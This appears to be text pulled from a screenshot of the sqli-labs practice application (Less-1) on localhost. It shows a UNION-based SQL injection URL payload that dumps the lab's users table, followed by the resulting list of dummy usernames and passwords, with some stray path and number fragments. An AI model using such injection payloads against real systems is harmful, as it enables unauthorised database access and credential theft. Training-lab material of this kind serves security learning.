 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(username,'^',password) from users--+
14
1
en
Welcome Dhakkan
Your Login name:2
Your Password:Dumb^Dumb,Angelina^I-kill-
you,Dummy^p@ssword,secure^crappy,stupid^stupidity,superman^genious,batman^mob!le,admin^admin,admin1^admin1,admin2^admin2,admin3^admin3,dhakka
SQLI DUMB SERIES-1